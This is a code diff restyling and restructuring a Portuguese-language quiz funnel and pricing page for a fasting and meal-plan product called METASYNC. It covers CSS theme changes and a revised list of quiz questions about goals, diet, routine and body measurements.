+.demo-chip{background:rgba(255,255,255,0.06);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
+.demo-chip:hover{background:rgba(0,242,255,0.15);border-color:var(--cyan-neon)}
 
 /* Fasting Stage Pane */
 .fasting-gauge-wrap{text-align:center;padding:10px 0}
-.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);margin-bottom:4px}
-.fasting-stage-title{font-size:13px;font-weight:800;color:#143540;margin-bottom:12px}
-.fasting-progress-track{height:10px;background:rgba(0,0,0,0.04);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
-.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
+.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 15px var(--cyan-glow);margin-bottom:4px}
+.fasting-stage-title{font-size:13px;font-weight:800;color:#fff;margin-bottom:12px}
+.fasting-progress-track{height:10px;background:rgba(255,255,255,0.08);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
+.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--green-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
 .fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
-.stage-btn{background:rgba(0,0,0,0.02);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
-.stage-btn.active{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 10px var(--cyan-glow)}
+.stage-btn{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
+.stage-btn.active{border-color:var(--green-neon);background:rgba(0,255,135,0.1);box-shadow:0 0 10px rgba(0,255,135,0.2)}
 .stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
-.stage-btn.active .stage-btn-h{color:var(--cyan-neon)}
+.stage-btn.active .stage-btn-h{color:var(--green-neon)}
 .stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}
 
 /* Meal Plan Pane */
-.meal-demo-card{background:rgba(0,0,0,0.01);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
+.meal-demo-card{background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
 .meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
-.meal-demo-name{font-size:12px;font-weight:700;color:#143540;margin-top:2px}
+.meal-demo-name{font-size:12px;font-weight:700;color:#fff;margin-top:2px}
 .meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}
+
+
 
 /* ===== DUAL PRICING TABLE ===== */
 .pricing-section{padding:0 20px;margin:24px 0}
 .pricing-grid{display:flex;flex-direction:column;gap:18px}
 .plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
-.plan-card-box.basic-plan{box-shadow:0 8px 24px rgba(20, 53, 64, 0.04) !important;border:2px solid rgba(0, 122, 135, 0.25) !important}
-.plan-card-box.basic-plan *{font-family:'Montserrat',sans-serif !important}
-.plan-card-box.basic-plan .plan-card-title{color:#143540;font-size:20px !important;font-weight:900 !important}
-.plan-card-box.basic-plan .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important;text-shadow:none}
-.plan-card-box.basic-plan .plan-price-total{font-size:13px !important;font-weight:700 !important;color:#555 !important}
-.pro-ribbon{background:var(--cyan-dark);color:#fff;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
+.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow);background:linear-gradient(180deg, rgba(0, 242, 255, 0.08) 0%, rgba(18, 24, 32, 0.85) 100%)}
+.pro-ribbon{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
 .plan-card-body{padding:20px}
-.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
-.plan-card-subtitle{font-size:12.5px;color:#555;margin-bottom:14px;line-height:1.45}
+.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#fff;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
+.plan-card-subtitle{font-size:12px;color:var(--silver);margin-bottom:14px;line-height:1.4}
 .plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
-.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:28px;font-weight:900;color:#007A87;text-shadow:none}
-.plan-price-total{font-size:13px;color:#143540;margin-top:2px;font-weight:700}
+.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:24px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
+.plan-card-box.basic-plan .plan-price-inst{color:#fff;text-shadow:none}
+.plan-price-total{font-size:11.5px;color:var(--silver);margin-top:2px}
 .plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
 .plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
-.plan-feat.included{color:#143540;font-weight:600}
-.plan-card-box.basic-plan .plan-feat.included{color:#143540;font-weight:600}
-.plan-feat.excluded{color:rgba(20,53,64,0.4);text-decoration:line-through}
+.plan-feat.included{color:#fff;font-weight:600}
+.plan-feat.excluded{color:rgba(255,255,255,0.35);text-decoration:line-through}
 .plan-feat-icon{font-size:14px;flex-shrink:0}
-.cta-btn-basic{width:100%;padding:16px;background:#E5F8FA;color:#007A87;border:2px solid #007A87;border-radius:14px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase;box-shadow:0 4px 12px rgba(0, 122, 135, 0.08)}
-.cta-btn-basic:hover{background:#d2f2f5;border-color:#007A87;transform:translateY(-1px)}
-.plan-card-box.basic-plan .plan-card-title{color:#143540}
+.cta-btn-basic{width:100%;padding:16px;background:rgba(255,255,255,0.08);color:#fff;border:1px solid var(--border-glass);border-radius:14px;font-family:'Montserrat',sans-serif;font-size:13.5px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase}
+.cta-btn-basic:hover{background:rgba(255,255,255,0.15);border-color:var(--silver-light)}
 
 /* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
-.diag-report-card{background:#0B111A !important;border:2.5px solid var(--cyan-neon) !important;border-radius:22px;padding:22px 20px;margin:16px 20px;box-shadow:0 0 30px rgba(0,242,255,0.25)}
-.diag-report-card *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important}
-.diag-report-card .diag-stat-label{color:rgba(255,255,255,0.85) !important;font-size:12.5px;font-weight:800 !important}
-.diag-report-card .diag-stat-val{font-size:22px !important;color:var(--cyan-neon) !important;text-shadow:0 0 10px var(--cyan-glow)}
-.plan-card-box.pro-featured{border:3px solid var(--cyan-dark) !important;box-shadow:0 8px 24px rgba(20,53,64,0.05);background:transparent !important}
-.plan-card-box.pro-featured *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important;color:#143540 !important}
-.plan-card-box.pro-featured .plan-card-title{color:#143540 !important}
-.plan-card-box.pro-featured .plan-card-subtitle{color:#555 !important;font-size:13.5px !important;line-height:1.55 !important;font-weight:600 !important}
-.plan-card-box.pro-featured .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important}
-.plan-card-box.pro-featured .plan-price-total{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .plan-feat.included{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .trust-item{color:#143540 !important;font-size:12.5px !important;font-weight:800 !important}
-.plan-card-box.pro-featured .plan-price-wrap{border-bottom-color:var(--border-subtle) !important}
+.diag-report-card{background:linear-gradient(180deg, rgba(0,242,255,0.06) 0%, rgba(18,24,32,0.85) 100%);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:22px;padding:20px;margin:16px 20px;box-shadow:0 0 25px rgba(0,242,255,0.15)}
 .diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.diag-user-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#fff}
+.diag-user-title{font-family:'Montserrat',sans-serif;font-size:13.5px;font-weight:900;color:#fff}
 .diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
 .diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
-.diag-stat-box{background:rgba(0,0,0,0.35);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
-.diag-stat-label{font-size:11.5px;color:var(--silver);margin-bottom:4px}
-.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
-
-.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
+.diag-stat-box{background:rgba(0,0,0,0.3);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
+.diag-stat-label{font-size:11px;color:var(--silver);margin-bottom:4px}
+.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
+
+.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
 .weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
 .proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
 .proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
@@ -418,9 +411,9 @@
 /* ===== CRO 3: BONUSES STACK ===== */
 .bonuses-section{padding:0 20px;margin:24px 0}
 .bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
-.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#fff;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
+.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#06080A;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
 .bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
-.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#143540;margin-bottom:4px;padding-right:50px}
+.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#fff;margin-bottom:4px;padding-right:50px}
 .bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
 .bonus-price{font-size:11px;color:var(--silver)}
 .bonus-price del{color:var(--red-neon);margin-right:4px}
@@ -498,7 +491,7 @@
     <div class="quiz-header" id="hdr">
       <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
       <div class="logo">
-        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
+        <span class="logo-badge">LAB</span> METASYNC IA
       </div>
     </div>
     <div class="progress-bar-wrap" id="pbWrap">
@@ -607,158 +600,202 @@
 
 // VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
 const ud = {
-  gender:null,
-  ageRange:null, goal:null, bodyType:null, targetBody:null,
-  focusAreas:[], lastBestShape:null, bodyDescription:null,
-  ifKnowledge:null, breakfast:null, lunch:null, dinner:null,
-  dietaryRestrictions:[], dislikedFoods:[], mealPreference:null, weekendBreak:null,
+  gender:'mulher',
+  ageRange:null, goal:null, mainDifficulty:null,
+  bodyType:null, targetBody:null, focusAreas:[], lastBestShape:null, bodyDescription:null,
+  ifKnowledge:null,
+  breakfast:null, lunch:null, dinner:null,
+  dietaryRestrictions:[], dislikedFoods:[],
+  mealPreference:null, weekendBreak:null,
+  exerciseFrequency:null, stairsBreath:null, workRoutine:null,
+  sleepHours:null, waterIntake:null, physicalProblems:[], weightGainEvents:[],
   height:165, currentWeight:70, targetWeight:60,
+  exactAge:null, upcomingEvent:null,
   heightUnit:'cm', weightUnit:'kg'
 };
 
-// ═══ QUIZ COMPLETO COM SELEÇÃO DE GÊNERO ═══════════════════════════
+
+// ─── QUIZ ENXUTO (Adaptado para Homens e Mulheres) ───────────────────────
 const STEPS = [
-  {id:'intro',    type:'intro'},
-  {id:'gender',   type:'gender'},
-  {id:'age',      type:'single', q:'Ajuste o seu plano de acordo com\na sua idade', key:'ageRange',
+  // Tela 0: Introdução
+  {id:'intro', type:'intro'},
+
+  // Tela 1: Gênero
+  {id:'gender', type:'gender'},
+
+  // P1 — Objetivo principal
+  {id:'goal', type:'single',
+    q:'Qual é o seu objetivo principal neste momento?',
+    key:'goal',
     getOpts: ()=>(ud.gender==='homem'?[
-      {l:'18 a 25 anos',img:'h18.jfif'},
-      {l:'26 a 35 anos',img:'h35.jfif'},
-      {l:'36 a 45 anos',img:'h45.jfif'},
-      {l:'+46 anos',img:'h46.jpg'}
+      {l:'Organizar minha alimentação', img:'goal_lose_weight_man.png'},
+      {l:'Buscar mais energia e disposição', img:'goal_get_fit_man.png'},
+      {l:'Melhorar minha rotina e bem-estar', img:'goal_heart_health_man.png'},
+      {l:'Emagrecer com uma rotina possível de seguir', img:'goal_relieve_stress_man.png'}
     ]:[
-      {l:'18 a 25 anos',img:'m18.png'},
-      {l:'26 a 35 anos',img:'m35.png'},
-      {l:'36 a 45 anos',img:'m45.png'},
-      {l:'+46 anos',img:'m46.png'}
-    ]),
-    opts:[{l:'18 a 25 anos'},{l:'26 a 35 anos'},{l:'36 a 45 anos'},{l:'+46 anos'}]},
-  {id:'goal',     type:'single', q:'Qual e o seu objetivo principal?', key:'goal',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Organizar minha alimentacao',img:'goal_lose_weight_man.png'},
-      {l:'Buscar mais energia e disposicao',img:'goal_get_fit_man.png'},
-      {l:'Melhorar a saude do coracao',img:'goal_heart_health_man.png'},
-      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress_man.png'}
-    ]:[
-      {l:'Organizar minha alimentacao',img:'goal_lose_weight.png'},
-      {l:'Buscar mais energia e disposicao',img:'goal_get_fit.png'},
-      {l:'Melhorar a saude do coracao',img:'goal_heart_health.png'},
-      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress.png'}
+      {l:'Organizar minha alimentação', img:'goal_lose_weight.png'},
+      {l:'Buscar mais energia e disposição', img:'goal_get_fit.png'},
+      {l:'Melhorar minha rotina e bem-estar', img:'goal_heart_health.png'},
+      {l:'Emagrecer com uma rotina possível de seguir', img:'goal_relieve_stress.png'}
     ]),
     opts:[
-      {l:'Organizar minha alimentacao'},{l:'Buscar mais energia e disposicao'},
-      {l:'Melhorar a saude do coracao'},{l:'Aliviar a rotina e o estresse'}
+      {l:'Organizar minha alimentação'},
+      {l:'Buscar mais energia e disposição'},
+      {l:'Melhorar minha rotina e bem-estar'},
+      {l:'Emagrecer com uma rotina possível de seguir'}
     ]},
-  {id:'bodytype', type:'single', q:'Como voce percebe seu corpo hoje?', key:'bodyType',
+
+  // P2 — Faixa etária
+  {id:'age', type:'single',
+    q:'Qual faixa etária melhor representa você?',
+    key:'ageRange',
     getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Magro',img:'body_type_magro_man.png'},{l:'Falso magro',img:'body_type_falso_magro_man.png'},
-      {l:'Acima da faixa de peso',img:'body_type_sobrepeso_man.png'},{l:'Acima do peso desejado',img:'body_type_obeso_man.png'}
+      {l:'18 a 25 anos', img:'h18.jfif'},
+      {l:'26 a 35 anos', img:'h35.jfif'},
+      {l:'36 a 45 anos', img:'h45.jfif'},
+      {l:'46 anos ou mais', img:'h46.jpg'}
     ]:[
-      {l:'Magra',img:'body_magra.png'},{l:'Falsa magra',img:'body_falsa_magra.png'},
-      {l:'Acima da faixa de peso',img:'body_sobrepeso.png'},{l:'Acima do peso desejado',img:'body_obesa.png'}
+      {l:'18 a 25 anos', img:'m18.png'},
+      {l:'26 a 35 anos', img:'m35.png'},
+      {l:'36 a 45 anos', img:'m45.png'},
+      {l:'46 anos ou mais', img:'m46.png'}
     ]),
-    opts:[{l:'Magro(a)'},{l:'Falso magro(a)'},{l:'Acima da faixa de peso'},{l:'Acima do peso desejado'}]},
-  {id:'targetbody',type:'single', q:'Qual resultado voce gostaria de buscar?', key:'targetBody',
+    opts:[
+      {l:'18 a 25 anos'},
+      {l:'26 a 35 anos'},
+      {l:'36 a 45 anos'},
+      {l:'46 anos ou mais'}
+    ]},
+
+  // P3 — Rotina de horários
+  {id:'workroutine', type:'single',
+    q:'Como é a sua rotina de horários?',
+    key:'workRoutine',
+    layout:'side',
+    getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
+    opts:[
+      {l:'Trabalho em horário comercial'},
+      {l:'Trabalho em turnos ou à noite'},
+      {l:'Tenho horários flexíveis'},
+      {l:'Minha rotina muda bastante'},
+      {l:'Não trabalho / horário flexível'}
+    ]},
+
+  // P4 — Restrições alimentares
+  {id:'restrictions', type:'multi-exclusive',
+    q:'Existe alguma restrição alimentar que devemos considerar?',
+    key:'dietaryRestrictions',
+    exclusiveOpt:'Nenhuma das opções acima',
     getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Definido',img:'target_definido_man.png'},
-      {l:'Magro',img:'target_magro_man.png'},
-      {l:'Equilibrado',img:'target_normal_man.png'},
-      {l:'Em forma',img:'target_em_forma_man.png'},
-      {l:'Forte',img:'target_forte_man.png'}
+      {l:'Sem lactose', sub:'Não consumo alimentos com lactose', e:'🍼'},
+      {l:'Sem glúten', sub:'Evito grãos com glúten', e:'🍩'},
+      {l:'Vegetariano', sub:'Não como carne', e:'🥦'},
+      {l:'Vegano', sub:'Não consumo produtos de origem animal', e:'🌱'},
+      {l:'Não consumo peixe', sub:'Não como nenhum tipo de peixe', e:'🐟'},
+      {l:'Nenhuma das opções acima', sub:'Como quase tudo', e:'❌'}
     ]:[
-      {l:'Curvilinea',img:'target_curvilinea.png'},
-      {l:'Magra',img:'target_magra.png'},
-      {l:'Equilibrada',img:'target_normal.png'},
-      {l:'Em forma',img:'target_em_forma.png'},
-      {l:'Mais preenchida',img:'target_cheia.png'}
+      {l:'Sem lactose', sub:'Não consumo alimentos com lactose', e:'🍼'},
+      {l:'Sem glúten', sub:'Evito grãos com glúten', e:'🍩'},
+      {l:'Vegetariana', sub:'Não como carne', e:'🥦'},
+      {l:'Vegana', sub:'Não consumo produtos de origem animal', e:'🌱'},
+      {l:'Não consumo peixe', sub:'Não como nenhum tipo de peixe', e:'🐟'},
+      {l:'Nenhuma das opções acima', sub:'Como quase tudo', e:'❌'}
     ]),
-    opts:[{l:'Curvilinea'},{l:'Magra'},{l:'Equilibrada'},{l:'Em forma'},{l:'Mais preenchida'}]},
-  {id:'focusareas',type:'multi-card', q:'Quais areas do corpo voce quer\nfocar?', key:'focusAreas',
+    opts:[
+      {l:'Sem lactose'},
+      {l:'Sem glúten'},
+      {l:'Vegetariana'},
+      {l:'Vegana'},
+      {l:'Não consumo peixe'},
+      {l:'Nenhuma das opções acima'}
+    ]},
+
+  // P5 — Alimentos a evitar
+  {id:'dislikedfoods', type:'food-picker',
+    q:'Quais alimentos você prefere evitar?'},
+
+  // P6 — Forma de organizar as refeições
+  {id:'mealpref', type:'single',
+    q:'Como você prefere organizar suas refeições?',
+    key:'mealPreference',
+    opts:[
+      {l:'Cozinhar em casa', e:'🍳'},
+      {l:'Comer fora', e:'🍽️'},
+      {l:'Pedir delivery', e:'🍟'},
+      {l:'Um pouco de cada', e:'😊'}
+    ]},
+
+  // P7 — Principal dificuldade
+  {id:'maindifficulty', type:'single',
+    q:'O que mais dificulta manter uma rotina alimentar?',
+    key:'mainDifficulty',
+    opts:[
+      {l:'Falta de tempo', e:'⏰'},
+      {l:'Vontade de comer fora de hora', e:'🍫'},
+      {l:'Dificuldade para planejar refeições', e:'📋'},
+      {l:'Falta de ideias para variar o cardápio', e:'🥗'},
+      {l:'Minha rotina muda constantemente', e:'🔄'}
+    ]},
+
+  // P8 — Frequência de exercícios
+  {id:'exercise', type:'single',
+    q:'Com que frequência você se movimenta ou pratica exercícios?',
+    key:'exerciseFrequency',
+    layout:'side',
+    getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
+    opts:[
+      {l:'Quase todos os dias'},
+      {l:'Algumas vezes por semana'},
+      {l:'Algumas vezes por mês'},
+      {l:'Raramente ou nunca'}
+    ]},
+
+  // P9 — Experiência com janela alimentar
+  {id:'ifknowledge', type:'single',
+    q:'Você já experimentou organizar uma janela alimentar?',
+    key:'ifKnowledge',
     getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Barriga',e:'💪'},{l:'Peito',e:'🏋️'},{l:'Bracos',e:'💪'},{l:'Costas',e:'🔝'},{l:'Pernas',e:'🦵'}
+      {l:'Nunca experimentei', img:'h18.jfif'},
+      {l:'Conheço, mas tenho pouca experiência', img:'h35.jfif'},
+      {l:'Já experimentei algumas vezes', img:'h45.jfif'},
+      {l:'Já faz parte da minha rotina', img:'h45.jfif'}
     ]:[
-      {l:'Barriga',img:'focus_barriga.png'},{l:'Gluteos',img:'focus_bunda.png'},{l:'Busto',img:'focus_peito.png'},{l:'Pernas',img:'focus_pernas.png'}
+      {l:'Nunca experimentei', img:'if_know_nothing.jpg'},
+      {l:'Conheço, mas tenho pouca experiência', img:'if_know_a_little.jpg'},
+      {l:'Já experimentei algumas vezes', img:'if_know_a_lot.jpg'},
+      {l:'Já faz parte da minha rotina', img:'if_know_a_lot.jpg'}
     ]),
-    opts:[{l:'Barriga'},{l:'Gluteos'},{l:'Busto'},{l:'Pernas'}]},
-  {id:'lastshape', type:'single', q:'Faz quanto tempo que voce se\nsentiu na sua melhor forma?', key:'lastBestShape',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'gender_woman.png'),
-    opts:[{l:'0 a 6 meses atras'},{l:'7 a 12 meses atras'},{l:'1 a 3 anos atras'},{l:'Mais de 3 anos atras'}]},
-  {id:'info-metabolism', type:'info-metabolism'},
-  {id:'bodyDesc', type:'single', q:'O que mais te descreve?', key:'bodyDescription',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
-    ]:[
-      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
-    ]),
-    opts:[{l:'Tenho dificuldade em ganhar massa'},{l:'Mantenho meu peso com facilidade'},{l:'Tenho tendencia a acumular peso na rotina'}]},
-  {id:'ifknowledge',type:'single', q:'O que voce sabe sobre organizar\nsuas janelas de alimentacao?', key:'ifKnowledge',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Nunca experimentei',img:'h18.jfif'},
-      {l:'Conheco um pouco',img:'h35.jfif'},
-      {l:'Ja tenho experiencia',img:'h45.jfif'}
-    ]:[
-      {l:'Nunca experimentei',img:'if_know_nothing.jpg'},
-      {l:'Conheco um pouco',img:'if_know_a_little.jpg'},
-      {l:'Ja tenho experiencia',img:'if_know_a_lot.jpg'}
-    ]),
-    opts:[{l:'Nunca experimentei'},{l:'Conheco um pouco'},{l:'Ja tenho experiencia'}]},
-  {id:'breakfast', type:'single', q:'Quando voce costuma tomar seu\ncafe da manha?', key:'breakfast',
     opts:[
-      {l:'Entre 6 e 8 da manha',img:'breakfast_early.png'},
-      {l:'Entre 8 e 10 da manha',img:'breakfast_mid.png'},
-      {l:'Entre 10h e meio-dia',img:'breakfast_late.png'},
-      {l:'Eu costumo pular o cafe da manha',img:'breakfast_skip.png'}
+      {l:'Nunca experimentei'},
+      {l:'Conheço, mas tenho pouca experiência'},
+      {l:'Já experimentei algumas vezes'},
+      {l:'Já faz parte da minha rotina'}
     ]},
-  {id:'lunch',    type:'single', q:'Quando voce costuma almocar?', key:'lunch',
-    opts:[
-      {l:'Entre 10h e 12h',img:'lunch_10.png'},
-      {l:'Entre 12h e 14h',img:'lunch_12.png'},
-      {l:'Entre 14h e 16h',img:'lunch_14.png'},
-      {l:'Eu costumo pular o almoco',img:'lunch_skip.png'}
-    ]},
-  {id:'dinner',   type:'single', q:'Quando voce janta?', key:'dinner',
-    opts:[{l:'Entre 16h e 18h',e:'🥩'},{l:'Entre 18h e 20h',e:'🍲'},{l:'Entre 20h e 22h',e:'🥑'},{l:'Eu costumo pular o jantar',e:'💧'}]},
-  {id:'restrictions',type:'multi', q:'Voce tem alguma restricao\nalimentar?', key:'dietaryRestrictions',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
-      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
-      {l:'Vegetariano',sub:'Eu nao como carne',e:'🥦'},
-      {l:'Vegano',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
-      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
-      {l:'Nenhum dos acima',sub:'Eu como quase tudo',e:'❌'}
-    ]:[
-      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
-      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
-      {l:'Vegetariana',sub:'Eu nao como carne',e:'🥦'},
-      {l:'Vegana',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
-      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
-      {l:'Nenhuma das acima',sub:'Eu como quase tudo',e:'❌'}
-    ]),
-    opts:[{l:'Sem lactose'},{l:'Sem gluten'},{l:'Vegetariana'},{l:'Vegana'},{l:'Nenhum peixe'},{l:'Nenhuma das acima'}]},
-  {id:'dislikedfoods',type:'food-picker', q:'Escolha os alimentos que voce prefere EXCLUIR'},
-  {id:'mealpref', type:'single', q:'Como voce prefere resolver suas refeicoes?', key:'mealPreference',
-    opts:[{l:'Cozinhar em casa',e:'🍳'},{l:'Comer em restaurante',e:'🍽️'},{l:'Pedir delivery',e:'🍟'},{l:'Um pouco de tudo',e:'😊'}]},
-  {id:'weekendbrk',type:'single', q:'Voce prefere uma rotina mais\nflexivel no final de semana?', key:'weekendBreak',
-    opts:[{l:'Sim, prefiro mais liberdade no fim de semana',e:'🤙'},{l:'Prefiro manter a mesma rotina todos os dias',e:'📅'}]},
-  {id:'workroutine',type:'single', q:'Como e a sua rotina de trabalho?', key:'workRoutine',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
-    opts:[{l:'Trabalho em casa (home office)'},{l:'Trabalho em escritorio/fora'},{l:'Trabalho em turnos ou horarios variados'},{l:'Nao trabalho / estou disponivel'}]},
-  {id:'exercise',  type:'single', q:'Com que frequencia voce pratica\nexercicios fisicos?', key:'exercise',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
-    opts:[{l:'Nao practico',e:'🛋️'},{l:'1 a 2 vezes por semana',e:'🚶'},{l:'3 a 4 vezes por semana',e:'🏃'},{l:'5 ou mais vezes por semana',e:'🏋️'}]},
-  {id:'height',   type:'slider', q:'Qual e a sua altura?', key:'height', min:140, max:210, def:165, units:['cm','pol']},
-  {id:'curweight',type:'slider', q:'Qual e o seu peso atual?',   key:'currentWeight', min:40, max:160, def:70, units:['kg','lb']},
-  {id:'tgtweight',type:'slider', q:'Qual e o seu peso desejado?', key:'targetWeight',  min:40, max:160, def:60, units:['kg','lb']},
-  {id:'imc-summary', type:'imc-summary'},
-  {id:'info-social',  type:'info-social'},
-  {id:'weight-graph', type:'weight-graph'},
+
+  // P10 — Altura
+  {id:'height', type:'slider',
+    q:'Qual é a sua altura?',
+    key:'height', min:140, max:220, def:165, units:['cm','pol']},
+
+  // P11 — Peso atual
+  {id:'curweight', type:'slider',
+    q:'Qual é o seu peso atual?',
+    key:'currentWeight', min:40, max:180, def:70, units:['kg','lb']},
+
+  // P12 — Objetivo de peso
+  {id:'tgtweight', type:'slider',
+    q:'Qual é o seu objetivo de peso?',
+    key:'targetWeight', min:40, max:180, def:60, units:['kg','lb'], showIMC:false},
+
+  // Telas auxiliares
   {id:'loading', type:'loading'},
   {id:'result',  type:'result'}
 ];
 
